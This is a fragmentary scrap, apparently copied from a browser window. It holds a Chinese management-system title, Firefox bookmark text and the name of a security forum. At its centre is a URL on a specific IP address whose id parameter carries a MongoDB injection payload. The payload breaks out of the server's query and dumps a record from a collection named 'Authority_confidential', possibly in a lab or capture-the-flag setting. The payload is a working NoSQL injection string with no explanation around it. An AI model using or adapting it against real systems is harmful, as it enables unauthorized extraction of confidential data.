 创新信息产业研究中心
XWAY科技管理系统V3.0
219.153.49.228:41861/new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[2]),1:'1
火狐官方站点 新手上路 常用网址 JD 京东商城
undefined
先知社区